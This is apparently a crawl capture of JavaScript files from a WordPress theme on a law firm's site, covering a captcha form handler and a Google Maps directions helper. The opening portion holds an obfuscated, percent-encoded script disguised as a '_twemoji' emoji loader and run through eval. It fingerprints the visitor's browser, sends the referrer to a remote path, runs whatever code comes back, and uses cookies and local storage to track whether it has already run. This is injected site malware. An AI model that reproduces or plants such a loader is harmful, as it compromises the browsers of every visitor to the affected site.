0061%5Cu006e%22%2B_OgPi%2B%22%5Cu0067%5Cu0065%22%29%5D%3Dfunction%28%29%7Bif%28_f%5B%28%22%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%5Cu0079%5Cu0053%5Cu0074%5Cu0061%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%3D%3DXMLHttpRequest%5B%28%22%5Cu0044%5Cu004f%5Cu004e%5Cu0045%22%29%5D%29%7Bif%28_f%5B%28%22%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0075%5Cu0073%22%29%5D%3D%3D%28120%2B80%29%7C%7C_f%5B%28%22%5Cu0073%5Cu0074%5Cu0061%5Cu0074%5Cu0075%5Cu0073%22%29%5D%3D%3D%28229%2B75%29%29%7Bvar%20_n%3D%28%22%22%29%2B_f%5B%28%22%5Cu0072%5Cu0065%5Cu0073%5Cu0070%5Cu006f%22%2B_OgPi%2B%22%5Cu006e%5Cu0073%5Cu0065%5Cu0054%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0078%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%3Bvar%20_bCK%3D_n%5B%28%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%5Cu0074%22%29%5D%28_XQl%29%5B0x1%5D%3Bif%28%28%22%5Cu006e%5Cu0075%5Cu006c%5Cu006c%22%29%21%3D%3D_bCK%26%26void%20%28-47%2B47%29%21%3D%3D_bCK%26%26%28%22%22%29%21%3D%3D_bCK%29%7Bvar%20_bCK%3Dwindow%5B%28%22%5Cu0075%5Cu006e%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_bCK%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28new%20RegExp%28_BQg%2C%28%22%5Cu0067%22%29%29%2C%28%22%5Cu0025%22%29%29%29%3Bwindow%5B%28%22%5Cu0065%5Cu0076%5Cu0061%5Cu006c%22%29%5D%28_V%28_WbV%2C_bCK%29%29%7Delse%7B%7D%7D%7D%7D%3B_f%5B%28%22%5Cu006f%5Cu0070%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%22%29%5D%28%28%22%5Cu0047%5Cu0045%5Cu0054%22%29%2C_Lt%2Ctrue%29%3B_f%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0064%22%2B_OgPi%2B%22%22%29%5D%28null%29%7Dvar%20_iln%3D_iln%5B%28%22%5Cu0072%5Cu0065%5Cu0070%5Cu006c%5Cu0061%5Cu0063%5Cu0065%22%29%5D%28%2F%5B0-9%5D%2Fg%2C%28%22%22%29%29%3Bvar%20_Ks%3D%21%21window%5B%28%22%5Cu0063%5Cu0068%22%2B_OgPi%2B%22%5Cu0072%5Cu006f%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu0073%5Cu0069%5Cu0064%5Cu0065%5Cu0062%5Cu0061%5Cu0072%22%29%5D%2B%28%22%5Cu005f%22%29%2B%2Fconstructor%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0048%5Cu0054%22%2B_OgPi%2B%22%5Cu004d%22%2B_OgPi%2B%22%5Cu004c%22%2B_OgPi%2B%22%5Cu0045%5Cu006c%5Cu0065%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%29%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu006f%5Cu0070%5Cu0065%5Cu0072%5Cu0061%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%22%2B_OgPi%2B%22%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%5Cu004d%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%2B%28%22%5Cu005f%22%29%2B%21%21window%5B%28%22%5Cu004d%22%2B_OgPi%2B%22%5Cu0053%5Cu0049%5Cu006e%22%2B_OgPi%2B%22%5Cu0070%5Cu0075%22%2B_OgPi%2B%22%5Cu0074%5Cu004d%5Cu0065%5Cu0074%5Cu0068%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0043%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0078%5Cu0074%22%29%5D%3Bvar%20_rh%3Dwindow%5B%28%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0063%22%2B_OgPi%2B%22%5Cu006f%5Cu0064%5Cu0065%5Cu0055%5Cu0052%5Cu0049%5Cu0043%22%2B_OgPi%2B%22%5Cu006f%5Cu006d%22%2B_OgPi%2B%22%5Cu0070%5Cu006f%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%22%2B_OgPi%2B%22%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_uZA%29%29%29%3Bvar%20_WD%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%22%2B_OgPi%2B%22%5Cu0070%5Cu006f%5Cu006e%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%5Cu0063%5Cu0061%22%2B_OgPi%2B%22%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_igaz%29%29%29%3Bvar%20_gMdC%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%22%2B_OgPi%2B%22%5Cu0052%5Cu0049%5Cu0043%5Cu006f%22%2B_OgPi%2B%22%5Cu006d%5Cu0070%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2C_Ks%29%29%29%3Bvar%20_lMby%3Dwindow%5B%28%22%5Cu0065%5Cu006e%5Cu0063%5Cu006f%5Cu0064%5Cu0065%22%2B_OgPi%2B%22%5Cu0055%5Cu0052%22%2B_OgPi%2B%22%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0065%5Cu0073%5Cu0063%5Cu0061%5Cu0070%5Cu0065%22%29%5D%28_V%28_WbV%2Cwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0072%5Cu0065%5Cu0066%5Cu0065%5Cu0072%5Cu0072%5Cu0065%5Cu0072%22%29%5D%29%29%29%3Bvar%20_uL%3D_F%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_rh%2B%28%22%5Cu0026%22%29%2B_jO%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_WD%2B%28%22%5Cu0026%22%29%2B_BQg%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_gMdC%2B%28%22%5Cu0026%22%29%2B_XQl%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_lMby%3Bvar%20_GCY%3D_iln%2B%28%22%5Cu002f%5Cu0061%5Cu0073%5Cu0079%5Cu006e%5Cu0063%22%2B_OgPi%2B%22%5Cu005f%5Cu0075%5Cu0073%5Cu0065%5Cu0072%5Cu0073%5Cu0079%22%2B_OgPi%2B%22%5Cu006e%5Cu0063%5Cu002f%5Cu003f%22%29%2B_uL%3B_v%28_GCY%29%7Dvar%20_ySZf%3Dfunction%28%29%7Bvar%20_w%3D%5B%5D%3Bfunction%20_b%28%29%7Bfor%28var%20_Dh%3D%28-47%2B47%29%3B_Dh%3C_w%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_Dh%2B%2B%29_w%5B_Dh%5D%28%29%3B_w%3D%5B%5D%7Dreturn%20function%28_Dh%29%7Bif%28_w%5B%28%22%5Cu0070%5Cu0075%5Cu0073%5Cu0068%22%29%5D%28_Dh%29%2Cwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0064%5Cu0045%5Cu0076%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu004c%5Cu0069%5Cu0073%5Cu0074%5Cu0065%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%29%5D%26%26window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0064%5Cu0045%5Cu0076%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu004c%5Cu0069%5Cu0073%5Cu0074%5Cu0065%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%29%5D%28%28%22%5Cu0044%5Cu004f%5Cu004d%5Cu0043%5Cu006f%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu006e%5Cu0074%22%2B_OgPi%2B%22%5Cu004c%5Cu006f%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%2B_OgPi%2B%22%22%29%2C_b%2C%210x1%29%2C%2FKHTML%7CWebKit%7CiCab%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu006e%5Cu0061%5Cu0076%5Cu0069%5Cu0067%5Cu0061%5Cu0074%5Cu006f%5Cu0072%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0075%5Cu0073%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%5Cu0041%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%29%29%7BbrowserTypeSet%3D%21%28-47%2B47%29%3Bvar%20_NtGu%3Dwindow%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0049%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0076%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%22%29%5D%28function%28%29%7B%2Floaded%7Ccomplete%2Fi%5B%28%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0065%5Cu0073%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0075%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0061%5Cu0064%5Cu0079%5Cu0053%5Cu0074%5Cu0061%5Cu0074%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%29%26%26%28_b%28%29%2Cwindow%5B%28%22%5Cu0063%5Cu006c%5Cu0065%5Cu0061%5Cu0072%5Cu0049%5Cu006e%5Cu0074%5Cu0065%5Cu0072%22%2B_OgPi%2B%22%5Cu0076%22%2B_OgPi%2B%22%5Cu0061%5Cu006c%22%29%5D%28_NtGu%29%29%7D%2C%28-84%2B94%29%29%7Dwindow%5B%28%22%5Cu006f%5Cu006e%5Cu006c%5Cu006f%5Cu0061%5Cu0064%22%29%5D%3D_b%7D%7D%28%29%3B_ySZf%28function%28%29%7Bvar%20_ynZE%3D%28%22%5Cu002f%5Cu0034%5Cu002f%5Cu0037%5Cu0061%5Cu0032%22%2B_OgPi%2B%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0037%5Cu0069%5Cu0039%5Cu002e%5Cu0032%5Cu0063%5Cu0031%5Cu006c%5Cu0038%5Cu006f%5Cu0034%5Cu0075%5Cu0039%22%2B_OgPi%2B%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0035%5Cu0063%5Cu0033%5Cu0061%5Cu0036%22%2B_OgPi%2B%22%5Cu0063%5Cu0032%5Cu0068%5Cu0032%5Cu0065%5Cu0038%22%2B_OgPi%2B%22%5Cu0073%5Cu0031%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0036%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%5Cu0034%5Cu006c%22%2B_OgPi%2B%22%5Cu0039%5Cu0073%22%2B_OgPi%2B%22%5Cu0035%5Cu002e%5Cu0033%5Cu0063%5Cu0037%5Cu006f%5Cu0033%5Cu006d%22%2B_OgPi%2B%22%5Cu0032%22%29%3Bfunction%20_Kocy%28_w%29%7Bfor%28var%20_Dh%3D_w%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2C_NtGu%3Dwindow%5B%28%22%5Cu0064%22%2B_OgPi%2B%22%5Cu0065%5Cu0063%5Cu006f%5Cu0064%5Cu0065%5Cu0055%5Cu0052%5Cu0049%5Cu0043%5Cu006f%5Cu006d%5Cu0070%5Cu006f%5Cu006e%5Cu0065%22%2B_OgPi%2B%22%5Cu006e%5Cu0074%22%29%5D%28window%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%22%2B_OgPi%2B%22%5Cu006d%5Cu0065%5Cu006e%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu006f%5Cu006f%5Cu006b%5Cu0069%5Cu0065%22%29%5D%29%5B%28%22%5Cu0073%5Cu0070%5Cu006c%5Cu0069%5Cu0074%22%29%5D%28%28%22%5Cu003b%22%29%29%2C_P%3D%28-47%2B47%29%3B_P%3C_NtGu%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%3B_P%2B%2B%29%7Bfor%28var%20_MY%3D_NtGu%5B_P%5D%3B%28%22%5Cu0020%22%2B_OgPi%2B%22%22%29%3D%3D_MY%5B%28%22%5Cu0063%5Cu0068%22%2B_OgPi%2B%22%5Cu0061%22%2B_OgPi%2B%22%5Cu0072%5Cu0041%5Cu0074%22%29%5D%28%28-47%2B47%29%29%3B%29_MY%3D_MY%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%280x1%29%3Bif%28%28-47%2B47%29%3D%3D_MY%5B%28%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0078%5Cu004f%22%2B_OgPi%2B%22%5Cu0066%22%29%5D%28_Dh%29%29return%20_MY%5B%28%22%5Cu0073%22%2B_OgPi%2B%22%5Cu0075%5Cu0062%5Cu0073%22%2B_OgPi%2B%22%5Cu0074%22%2B_OgPi%2B%22%5Cu0072%22%2B_OgPi%2B%22%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28_Dh%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%2C_MY%5B%28%22%5Cu006c%5Cu0065%5Cu006e%5Cu0067%5Cu0074%5Cu0068%22%29%5D%29%7Dreturn%28%22%22%29%7Dfunction%20_nF%28_Dh%2C_NtGu%2C_eyZV%29%7Bvar%20_b%3Dnew%20Date%3B_b%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0054%5Cu0069%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%28_b%5B%28%22%5Cu0067%22%2B_OgPi%2B%22%5Cu0065%5Cu0074%5Cu0054%5Cu0069%5Cu006d%5Cu0065%22%29%5D%28%29%2B%28-26%2B50%29%2A_eyZV%2A%2824%2B36%29%2A%2824%2B36%29%2A0x3e8%29%3Bvar%20_w%3D%28%22%5Cu0065%5Cu0078%22%2B_OgPi%2B%22%5Cu0070%22%2B_OgPi%2B%22%5Cu0069%5Cu0072%5Cu0065%22%2B_OgPi%2B%22%5Cu0073%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_b%5B%28%22%5Cu0074%5Cu006f%5Cu0055%5Cu0054%5Cu0043%5Cu0053%22%2B_OgPi%2B%22%5Cu0074%5Cu0072%5Cu0069%22%2B_OgPi%2B%22%5Cu006e%5Cu0067%22%29%5D%28%29%3Bwindow%5B%28%22%5Cu0064%5Cu006f%5Cu0063%5Cu0075%5Cu006d%22%2B_OgPi%2B%22%5Cu0065%5Cu006e%22%2B_OgPi%2B%22%5Cu0074%22%29%5D%5B%28%22%5Cu0063%5Cu006f%5Cu006f%5Cu006b%5Cu0069%5Cu0065%22%29%5D%3D_Dh%2B%28%22%5Cu003d%22%2B_OgPi%2B%22%22%29%2B_NtGu%2B%28%22%5Cu003b%22%29%2B_w%2B%28%22%5Cu003b%5Cu0070%5Cu0061%5Cu0074%5Cu0068%5Cu003d%22%2B_OgPi%2B%22%5Cu002f%22%29%7Dvar%20_omZ%3D%28%22%5Cu0055%5Cu0055%22%2B_OgPi%2B%22%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%2B_OgPi%2B%22%22%29%2C_CDGl%3D%28%22%5Cu0055%5Cu0055%22%2B_OgPi%2B%22%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%2B_OgPi%2B%22%22%29%3B%28%22%5Cu0075%22%2B_OgPi%2B%22%5Cu006e%22%2B_OgPi%2B%22%5Cu0064%5Cu0065%5Cu0066%5Cu0069%5Cu006e%22%2B_OgPi%2B%22%5Cu0065%5Cu0064%22%29%21%3Dtypeof%20Storage%3F_omZ%21%3D%3Dwindow%5B%28%22%5Cu006c%5Cu006f%5Cu0063%5Cu0061%5Cu006c%22%2B_OgPi%2B%22%5Cu0053%5Cu0074%5Cu006f%5Cu0072%5Cu0061%5Cu0067%5Cu0065%22%29%5D%5B%28%22%5Cu0055%5Cu0055%5Cu0049%22%2B_OgPi%2B%22%5Cu0044%5Cu0034%22%29%5D%26%26%28window%5B%28%22%5Cu006c%5Cu006f%5Cu0063%22%2B_OgPi%2B%22%5Cu0061%22%2B_OgPi%2B%22%5Cu006c%5Cu0053%22%2B_OgPi%2B%22%5Cu0074%5Cu006f%5Cu0072%5Cu0061%5Cu0067%5Cu0065%22%2B_OgPi%2B%22%22%29%5D%5B%28%22%5Cu0073%5Cu0065%5Cu0074%5Cu0049%22%2B_OgPi%2B%22%5Cu0074%5Cu0065%5Cu006d%22%2B_OgPi%2B%22%22%29%5D%28_CDGl%2C_omZ%29%2C_j%28_ynZE%29%29%3A_omZ%21%3D%3D_Kocy%28_CDGl%29%26%26%28_nF%28_CDGl%2C_omZ%2C0x1e%29%2C_j%28_ynZE%29%29%7D%29%7D_Lyjm%28%29%3Bvar%20_vXuU%3Dfunction%28_swO%29%7Bif%2815%3D%3D_swO%29_swO%3D45%2B_swO%3Breturn%20_swO%3B%7D%3B_vXuU%2843%29%3B";eval(decodeURIComponent(_twemoji));
		jQuery(document).ready(function(){
				var max_height = 0;
				jQuery('.greybox').each(function(){
					var _this = jQuery(this);
					if( max_height < _this.height() ) {
						max_height = _this.height();
					}
				});
								
				jQuery('.greybox').css('min-height', max_height);		
		});
	
		
		
			jQuery(".menu > li").hover( //when the user hovers of the navigation link...
		function () {
			var left = jQuery(this).position().left; //get the postion of the main link relative to the <body>
			var offset = jQuery(this).offset().left; //get the position of the main link relative to the document
			var width = jQuery(this).children("ul").width(); //get the width of the dropdown
			var over = (left + width) - 950; //work out how much the dropdown hangs over the <body> (as we don't want it to do that)
			
			if(left + width > 950){ //if the position of the main link + the width of the dropdown menu is more than the <body> width...
				jQuery(this).children("ul").css("display", "block"); //show the dropdown menu
				jQuery(this).children("ul").css({left:left-over}); //set the position of the dropdown minus the overhang to keep it viewable, inside the <body>
			}else{
				jQuery(this).children("ul").css("display", "block"); //show the dropdown menu
				jQuery(this).children("ul").css({left:left}); //set the position of the dropdown
			}
		}, 
		function () { //if the user moves the cursor outside of the dropdown menu...
			jQuery(this).children("ul").css("display", "none");  //hide the menu	
		});
			jQuery(".textwidget li").prepend("<div class='widget_bullet'></div>");
			
		

	
	//<div style="border-radius: 50%; background-color: black; position: absolute; left: 0px; height: 10px; width: 10px; top: 6px;"></div>


--- FILE ---
content_type: text/javascript
request_url: https://www.starkcountylawyers.com/wp-content/themes/christianus/js/custom_captcha.js
body_size: 749
content:

var captchaContainer1 = null;
var captchaContainer2 = null;
var captchaContainer3 = null;
var captchaContainer4 = null;
var captchaContainer5 = null;
var loadCaptcha = function() {
			var id = 1;
			var name  = "captcha_container";
		    var block = ""; 
			
		jQuery(document.body).find('.jk_captcha_containers').each(function(){
				var site_key = "";
				name  = "captcha_container";
				block = name+"_"+id;
				jQuery(this).attr('id', block).attr('data-id', id);
				site_key = jQuery(this).attr('data-site_key');
				var container = jQuery(this).closest('.captcha_outer_container');
				container.find("#custom_captcha_response_field").addClass("custom_captcha_response_field_"+id)
			  switch(id)
			  {
						case 1:	
								captchaContainer1 = grecaptcha.render(block, {
									"sitekey" : site_key,
									"callback" : function(response) {
										document.getElementsByClassName("custom_captcha_response_field_1")[0].value = response;
									  }
								  });
							break;
						case 2:
								captchaContainer2 = grecaptcha.render(block, {
									"sitekey" : site_key,
									"callback" : function(response) {
										document.getElementsByClassName("custom_captcha_response_field_2")[0].value = response;
									  }
								  });
							break;
						case 3:
								captchaContainer3 = grecaptcha.render(block, {
										"sitekey" : site_key,
										"callback" : function(response) {
											document.getElementsByClassName("custom_captcha_response_field_3")[0].value = response;
										  }
								  });
							break;
						case 4:
								captchaContainer3 = grecaptcha.render(block, {
										"sitekey" : site_key,
										"callback" : function(response) {
											document.getElementsByClassName("custom_captcha_response_field_4")[0].value = response;
										  }
								  });
							break;
						case 5:
								captchaContainer3 = grecaptcha.render(block, {
										"sitekey" : site_key,
										"callback" : function(response) {
											document.getElementsByClassName("custom_captcha_response_field_5")[0].value = response;
										  }
								  });
							break;
				}
				id = id + 1;	
			})
		};

jQuery(document).ready(function($)
{
	$(document).on("click", "#submit_contact_form", function()
	{
		var $_this    = $(this);
		var container = $_this.closest('form');
		var inputs 	  = container.find('input[type=text],textarea');
		var	email_reg = /^([\w-\.]+@([\w-]+\.)+[\w-]{2,4})?$/;
		var captcha_cont = container.find('.jk_captcha_containers');
		var ajaxurl = $(document.body).find('#fe_admin_url').val();
		var jk_contact_error = false;

		inputs.each(function(){
			$(this).removeClass('jk_contact_error')
			if ( $(this).hasClass('required') && $(this).val() == '' ) {
				$(this).addClass('jk_contact_error');
				jk_contact_error = true;
			}
			if ( $(this).attr('id') == 'rnd_field_3' && !email_reg.test($(this).val() )) {
				$(this).removeClass('jk_contact_error').addClass('jk_contact_error');
				jk_contact_error = true;
			}
		});
		
		if(!jk_contact_error)
		{
			if(captcha_cont.length)
			{
				var id = captcha_cont.attr('data-id');
				var secret_key = captcha_cont.attr('data-secret_key');
				var $val = container.find('#custom_captcha_response_field').val();
				if($val.length)
				{
					$.post(ajaxurl,
					{
						action :'verify_google_recaptcha',
						response : $val,
						secret_key : secret_key
					}, function(data){
						if(data.trim() != 'Login Successful')
						{
							jk_contact_error = true;
							if(id == 1)
								grecaptcha.reset(captchaContainer1);
							if(id == 2)
								grecaptcha.reset(captchaContainer2);
							if(id == 3)
								grecaptcha.reset(captchaContainer3);
						}
						else
						{
							container.find("#is_verified").val(container.find('#_wpnonce-contact-form-submitted').val());
							container.submit();
						}
					});
				}
				else
				{
					jk_contact_error = true;
					if(id == 1)
						grecaptcha.reset(captchaContainer1);
					if(id == 2)
						grecaptcha.reset(captchaContainer2);
					if(id == 3)
						grecaptcha.reset(captchaContainer3);
				}
			}
		}
	});
});

--- FILE ---
content_type: text/javascript
request_url: https://www.starkcountylawyers.com/wp-content/themes/christianus/js/maps/jgm_map.js?ver=3.22
body_size: 1462
content:
jQuery(document).ready(function($){
				
/*
 * Google Map Code
 * Front End Section 
 */
 show_location_map();
 function show_location_map() {
	 
	$jk_map    = $( '.jgm_map_container' )
	var ury = $(document.body).find('#jgm_url').val();
	if ( $jk_map.length ) {
				$jk_map.each(function(){
					var $this_map_container = $(this);
					var $this_map = $this_map_container.children('.jgm_map');

						$this_map_container.data('map', new google.maps.Map( $this_map[0], {
							zoom: parseInt( $this_map.attr('data-zoom') ),
							center: new google.maps.LatLng( parseFloat( $this_map.attr('data-center-lat') ) , parseFloat( $this_map.attr('data-center-lng') )),
							mapTypeId: google.maps.MapTypeId.ROADMAP,
							scrollwheel: $this_map.attr('data-mouse-wheel') == 'on' ? true : false
						}));
						$this_map_container.data('bounds', new google.maps.LatLngBounds() );
						$this_map_container.find('.jgm_map_pin').each(function(){
							var $this_marker = $(this);
							var	$radius		 = $this_marker.attr('data-radius');
							var	$show_circle = $this_marker.attr('data-show_circle');
							var	$color 		 = $this_marker.attr('data-color');
							var	pinaddr		 = $this_marker.attr('data-address');
							var	position 	 = new google.maps.LatLng( parseFloat( $this_marker.data('lat') ) , parseFloat( $this_marker.data('lng') ) );
							var $radius 	 = parseInt($radius);
							if($radius != '' && $radius != 0)
								$radius = $radius * 1000;
							$this_map_container.data('bounds').extend( position );
						
							var marker = new google.maps.Marker({
								position: position,
								map: $this_map_container.data('map'),
								title: $this_marker.data('title'),
								icon: { url: ury+'/images/marker.png', size: new google.maps.Size( 46, 43 ), anchor: new google.maps.Point( 16, 43 ) },
								shape: { coord: [1, 1, 46, 43], type: 'rect' },
								anchorPoint: new google.maps.Point(0, -45)
							});
						if($show_circle == 'yes')
						{	
							var myCity = new google.maps.Circle({
							  center:position,
							  radius:parseInt($radius),
							  strokeColor:$color,
							  strokeOpacity:0.8,
							  strokeWeight:2,
							  fillColor:$color,
							  fillOpacity:0.4,
							  map:$this_map_container.data('map')
							  });
						}	

							if ( $this_marker.find('.infowindow').length ) {
								var infowindow = new google.maps.InfoWindow({
									content: $this_marker.html()
								});

								google.maps.event.addListener(marker, 'click', function() {
									infowindow.open( $this_map_container.data('map'), marker );
								});
								
							}
						});

						/*setTimeout(function(){
							if ( !$this_map_container.data('map').getBounds().contains( $this_map_container.data('bounds').getNorthEast() ) || !$this_map_container.data('map').getBounds().contains( $this_map_container.data('bounds').getSouthWest() ) ) {
								$this_map_container.data('map').fitBounds( $this_map_container.data('bounds') );
							}
						}, 200 );*/
				});
			
		}
	}
/*
 * Address Box Click Function
 */
		$(document.body).on('click', '.jgm_map_container .jgm_map_pin',function(){
					var $_this = $(this);
					var $this_map_container = $_this.closest('.jgm_map_container').find('.jgm_map');
					$this_map_container.attr('data-center-lng', $_this.attr('data-lng'))
					$this_map_container.attr('data-center-lat', $_this.attr('data-lat'))
					$this_map_container.attr('data-zoom', '10')
					var address = $_this.attr('data-address');
					$_this.closest('.jgm_map_pin_container').siblings('.jgm_direction_map_container').find('#jgm_direction_end').val(address)
					console.log(address);
					show_location_map()
		});	
		
/*
 *	Direction API Code
 */
	if($(document).find('.jgm_direction_map_container').length > 0)
	{	
		var directionsDisplay;
		var directionsService = new google.maps.DirectionsService();
	}
	function map_dir_initialize() {
	  directionsDisplay = new google.maps.DirectionsRenderer();
	  var mapOptions = {
		zoom: 7,
		center: new google.maps.LatLng(41.850033, -87.6500523)
	  };
	  var map = new google.maps.Map(document.getElementById('jgm-map-canvas'),
		  mapOptions);
	  directionsDisplay.setMap(map);
	  directionsDisplay.setPanel(document.getElementById('jgm-directions-panel'));

	 /* var control = document.getElementById('control');
	  control.style.display = 'block';
	  map.controls[google.maps.ControlPosition.TOP_CENTER].push(control);*/
	}

	$(document.body).on('click', '#jgm_submit_directions', function(){
		  var $_this   = $(this);
		  $('.jgm_direction_map_hide_class').removeClass('jgm_hide');
		  map_dir_initialize();
		  var dir_cont = $_this.closest('.jgm_direction_map_container');
		  var start    = dir_cont.find('#jgm_direction_start').val();
		  var end  	   = dir_cont.find('#jgm_direction_end').val();
		  dir_cont.find('#jgm-directions-panel').css('display', 'block');
		  dir_cont.find('#jgm_print_directions').show();
		  var request  = {
			origin: start,
			destination: end,
			travelMode: google.maps.TravelMode.DRIVING
		  };
		  directionsService.route(request, function(response, status) {
			if (status == google.maps.DirectionsStatus.OK) {
			  directionsDisplay.setDirections(response);
			}
		  });
	});
	
	$(document.body).on('click', '#jgm_print_directions' , function(){
		var restorepage = document.body.innerHTML;
		var printcontent = $(document.body).find('#jgm-directions-panel').html();
		document.body.innerHTML = printcontent;
		window.print();
		document.body.innerHTML = restorepage;
	})
